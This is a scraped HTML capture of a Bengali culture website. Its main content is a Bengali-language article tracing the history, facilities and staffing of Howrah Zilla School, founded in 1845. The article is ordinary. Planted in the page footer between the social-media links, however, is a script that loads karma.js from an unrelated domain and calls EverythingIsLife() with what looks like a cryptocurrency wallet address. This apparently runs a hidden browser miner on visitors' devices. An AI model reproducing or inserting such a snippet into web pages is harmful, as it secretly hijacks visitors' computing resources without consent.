																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">howrah-zilla-school-in-howrah-west-bengal</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/largemobilebanner.html
body_size: 449
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- largemobilebanner -->
<ins class="adsbygoogle"
     style="display:inline-block;width:320px;height:100px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="5606066314"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="svpXFDP81_hJXOg4jVeMgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358153038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y9CkhVnN9pyseXTXX7RRMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358153038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 11507
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Delegate Card of 12th KICFF -ICA" data-date="2026-01-14" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-14', 'Click', 'Delegate Card of 12th KICFF -ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/14_01_2026_Delegate-Card-of-12th-KICFF-ICA_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-14', 'Close', 'Delegate Card of 12th KICFF -ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> হাওড়া জিলা স্কুল : শিক্ষাক্ষেত্রে ১৭৮ বছর ধরে বাংলার গৌরব
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store-ad-1.jpg" /></a><a href="https://www.getbengal.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/get-bengal-ad-1.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;সাংবাদিক শিবপ্রিয় দাশগুপ্তের কলামে &amp;lsquo;আমাদের ইস্কুল&amp;rsquo; &amp;ndash; পর্ব ৪৫&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@sibapriya-dasgupta" href="https://www.bongodorshon.com/contributor/sibapriya-dasgupta">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/Sibapriya_Dasgupta.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@sibapriya-dasgupta" href="https://www.bongodorshon.com/contributor/sibapriya-dasgupta">শিবপ্রিয় দাশগুপ্ত </a>
															<div>
								<span class="date">
								১৭ এপ্রিল, ২০২৪ ১৭:১৪:৩০								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						হাওড়া জিলা স্কুল : শিক্ষাক্ষেত্রে ১৭৮ বছর ধরে বাংলার গৌরব
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=হাওড়া জিলা স্কুল : শিক্ষাক্ষেত্রে ১৭৮ বছর ধরে বাংলার গৌরব
&url=http://www.bongodorshon.com/home/story_detail/howrah-zilla-school-in-howrah-west-bengal&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fhowrah-zilla-school-in-howrah-west-bengal" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fhowrah-zilla-school-in-howrah-west-bengal" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/howrah_zilla_school_bd.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="padding-top: 14px;padding-right: 2px;padding-left: 3px;color: #A52A2A;font-size: 3.5em;float: left;line-height: 50px;font-family: 'SolaimanLipi', serif;">রা</span>জ্যের বেশিরভাগ সরকারি স্কুলের মূলধন হলো ঐতিহ্য। এর অন্যতম উদাহরণ হাওড়া জিলা স্কুল। এখনও বাংলা মাধ্যম সরকারি স্কুলগুলির মধ্যে হাওড়া জিলা স্কুলে ছাত্র ভর্তির প্রবণতা উল্লেখযোগ্য। <a href="https://www.bongodorshon.com/tags/our-bengal/howrah" target="_blank"><span style="color:#A52A2A;">হাওড়া</span></a> জেলায় এই একটিই সরকারি স্কুল। ঐতিহ্য ও গৌরবকে সঙ্গী করেই সামনের দিকেই এগিয়ে চলেছে ১৭৮ বছর বয়সী এই স্কুল।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1703072823-howrah_zilla_school_1.jpg" style="width: 100%;" /><span style="font-size:18px;"><span style="color:#000000;">স্কুল প্রাঙ্গন</span></span></p>

<p>হাওড়া জিলা স্কুল প্রতিষ্ঠিত হয়েছিল ১৮৪৫ সালের ১ ডিসেম্বর। ১৮৩৫ সালের দিকে ফারসি ভাষার ব্যবহার বন্ধ হয়ে, শিক্ষার বাহন হলো ইংরেজি। ১৮৫৪ সালে চার্লস উডের ডিসপ্যাচ প্রচারিত হলে ইংরেজি ভাষার একমাত্র প্রাধান্য স্বীকৃত হলো। তখনো হাওড়ার সেতু হয়নি, শীত-গ্রীষ্ম-বর্ষায় খেয়া নৌকায় গঙ্গা পার হয়ে কলকাতার উচ্চ ইংরেজি বিদ্যালয়ে পড়াশোনা করা ছোটো ছোটো শিক্ষার্থীর পক্ষে সম্ভব ছিল না। তাই হাওড়াবাসীরা ইংরেজি স্কুলের প্রয়োজন বোধ করেছিলেন। ১৮৪৫ সালের ১৬ নভেম্বর তারিখে হাওড়ার ম্যাজিস্ট্রেট ১৯০ জন মধ্যবিত্ত হিন্দু অধিবাসীর কাছ থেকে একটি আবেদনপত্র পেলেন, যাতে তাঁরা সরকার পরিচালিত উচ্চ ইংরেজি বিদ্যালয় প্রতিষ্ঠার জন্য তাঁকে অনুরোধ করেছিলেন। ইতিপূর্বে অবশ্য ডিরেক্টর অফ ইনস্ট্রাকসন (DPI) দেশীয়দের জন্য ইংরেজি বিদ্যালয় প্রতিষ্ঠার কথা চিন্তা করছিলেন। বড়লাটের নির্দেশ আসে যে, হাওড়া শহরে সরকারি প্রবর্তনায় জেলা স্কুল স্থাপন করতে হবে--জেলা ম্যাজিস্ট্রেট ককবার্ন সাহেবকে উপযুক্ত ব্যবস্থার জন্য তৎপর হতে বলা হয়। ১৮৮৫, ১ অক্টবর ম্যাজিস্ট্রেট হাওড়া কোর্টের কাছে মাসিক ৬০ টাকা ভাড়ায় একটি বাড়ির ব্যবস্থা করেন। ভর্তির জন্য ২১০টি ছাত্রের আবেদনপত্র পাওয়া গেছিল। ১৮৪৫ সালের ২৬ নভেম্বর প্রধান শিক্ষক হিসাবে নিযুক্ত হন দেলানগার্ড এবং দ্বিতীয় শিক্ষক হলেন একজন বাঙালি--ভগবতীচরণ বসু। ১৮৪৫ সালের ১ ডিসেম্বর সরকারিভাবে হাওড়া জেলা স্কুলের জন্ম হয়। তখন বলা হতো হাবড়া গবর্নমেন্ট স্কুল। এই হলো স্কুলের সংক্ষিপ্ত ইতিহাস।<img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1703072865-howrah_zilla_school_2.jpg" style="width: 100%;" />ভূদেব মুখোপাধ্যায় ছিলেন এই স্কুলের প্রথম ভারতীয় প্রধান শিক্ষক যিনি হেনরি লুই ভিভিয়ান ডিরোজিওর শিষ্য এবং মাইকেল মধুসূদন দত্তের সহপাঠী ছিলেন। ১৮৮৫ সালে এই স্কুলের ছাত্ররা প্রথম কলকাতা বিশ্ববিদ্যালয়ের প্রবেশিকা পরীক্ষায় অংশগ্রহণ করে। মাখনলাল দে, যিনি ১৮৯৯ সালে কলকাতা বিশ্ববিদ্যালয়ের প্রবেশিকা পরীক্ষায় প্রথম স্থান অর্জন করেছিলেন। এই মাখনলাল দে ১৯৩৮ সালে এই স্কুলের প্রধান শিক্ষক হিসাবে নিযুক্ত হন। স্কুলের অন্যান্য উল্লেখযোগ্য শিক্ষকদের মধ্যে রয়েছেন উমেশ চন্দ্র দাস, করুণানিধান বন্দোপাধ্যায়, বিধুভূষণ ভট্টাচার্য, যোগেন চৌধুরী, জয়দীপ সারঙ্গী এবং সাগর সেন। এখনও এই স্কুলটি হাওড়া জেলার একমাত্র সরকারি স্কুল।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/barrackpore-government-high-school-at-north-24-pgs" target="_blank"><strong><span style="color:#A52A2A;"> ব্যারাকপুর গভর্নমেন্ট হাইস্কুল : ১৮৩৭ সালে প্রতিষ্ঠিত রাজ্যের অন্যতম হেরিটেজ </span></strong></a></span></p>
</div>
</div>

<p>হাওড়া জিলা স্কুলের মোট ছয়টি ভবন রয়েছে। এর মধ্যে দুটিকে ঐতিহ্যবাহী ভবন হিসেবে ঘোষণা করা হয়েছে। স্কুলে সকাল ও দিন বিভাগের জন্য দুটি আলাদা শিক্ষকের কক্ষ রয়েছে। &ldquo;নতুন হল&rdquo; এবং &ldquo;পুরানো হল&rdquo; নামে দুটি সম্মেলন হল রয়েছে। প্রাথমিক বিভাগ সকালে ও ষষ্ঠ থেকে দ্বাদশ শ্রেণির ক্লাস হয় দিবা বিভাগে। স্কুলে পাঁচটি বিষয়ভিত্তিক গবেষণাগার রয়েছে। এগুলি হচ্ছে, রসায়ন গবেষণাগার, পদার্থবিদ্যার পরীক্ষাগার, কম্পিউটার ল্যাবরেটরি, জীববিজ্ঞান পরীক্ষাগার, ভূগোল পরীক্ষাগার, পরিসংখ্যান পরীক্ষাগার।</p>

<div><a href="https://www.thebengalstore.com/books/bongodorshon-utshob-shonkha-1430" target="_blank"><img class="img-responsive center-block" src="https://getbengal.com/uploads/static-upload/ad/bongodorshon-utshob-shonkha-1430.jpg" /></a></div>

<p>স্কুলে বর্তমানে ৩৭ জন শিক্ষক-শিক্ষিকা রয়েছেন। এর মধ্যে ৬ জন শিক্ষিকা। স্কুলের প্রধান শিক্ষক পদে আমল কুমার শীল অবসর গ্রহণের পর থেকে স্কুলে স্থায়ী প্রধান শিক্ষক নেই। বর্তমানে রাকেন্দু বিকাশ মজুমদার বর্তমানে স্কুলের অ্যাসিস্ট্যান্ট হেডমাস্টার ইন চার্জ হিসেবে দায়িত্ব প্রাপ্ত রয়েছেন। স্থায়ী প্রধান শিক্ষকের পদে কেউ নেই। স্কুলের প্রাথমিক থেকে উচ্চ মাধ্যমিক পর্যন্ত সমস্ত ক্লাস মিলিয়ে ছাত্র সংখ্যা ১২০০। স্কুলে ৫০ জন শিক্ষক-শিক্ষিকার পদ অনুমোদিত হলেও ৫০ জন শিক্ষক-শিক্ষিকা স্কুলে নেই।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1703072891-howrah_zilla_school_3.jpg" style="width: 100%;" /><span style="color:#000000;"><span style="font-size:18px;">২০১৯ সালে</span></span>&nbsp;<span style="font-size:18px;"><span style="color:#000000;">স্কুলের ১৭৫ বছর পূর্তি উপলক্ষ্যে পদযাত্রা</span></span></p>

<p>মাধ্যমিক ও উচ্চমাধ্যমিক পরীক্ষায় এই স্কুলের ছাত্ররা ভালো ফল করে। বাংলা মাধ্যম স্কুলে এই মুহূর্তে ছাত্র ভর্তির প্রবণতা হ্রাস পেলেও রাজ্যের ৪২টি সরকারি স্কুলে ছাত্র ভর্তির চাপ যথেষ্ট। সেই দিক থেকে হাওড়া জিলা স্কুলেও ছাত্র ভর্তির চাপ রয়েছে। প্রাথমিক বিভাগে কোনও ছাত্র এই স্কুলে ভর্তি হলে স্বাভাবিক ভাবেই সেই ছাত্র মাধ্যমিক ও উচ্চমাধ্যমিক স্তরে উন্নীত হয়ে যায়।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
